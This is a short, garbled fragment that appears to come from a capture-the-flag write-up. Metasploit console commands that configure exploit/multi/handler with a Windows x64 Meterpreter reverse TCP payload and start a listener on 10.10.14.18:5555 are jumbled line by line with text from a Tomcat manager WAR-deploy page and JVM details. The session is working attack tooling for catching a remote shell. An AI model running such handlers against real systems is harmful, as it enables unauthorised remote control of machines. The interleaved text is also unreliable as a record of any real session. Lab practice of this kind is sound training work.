 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Context Path (required):
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
WAR or Directory URL:
Payload options (windows/x64/meterpreter/reverse_tcp):
Deploy
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
Select WAR file to upload Browse... No file selected.
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Deploy
Exploit target:
Id Name
-- ----
has caused a memory leak on stop, reload or undeploy
0 Wildcard Target
agnostic check will trigger a full garbage collection. Use it with extreme caution on production systems.
msf5 exploit(multi/handler) > set lhost 10.10.14.18
lhost => 10.10.14.18
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
JVM Version JVM Vendor OS Name OS Version
msf5 exploit(multi/handler) > run
1.8.0_171-b11 Oracle Corporation Windows Server 2012 R2 6.3
[*] Started reverse TCP handler on 10.10.14.18:5555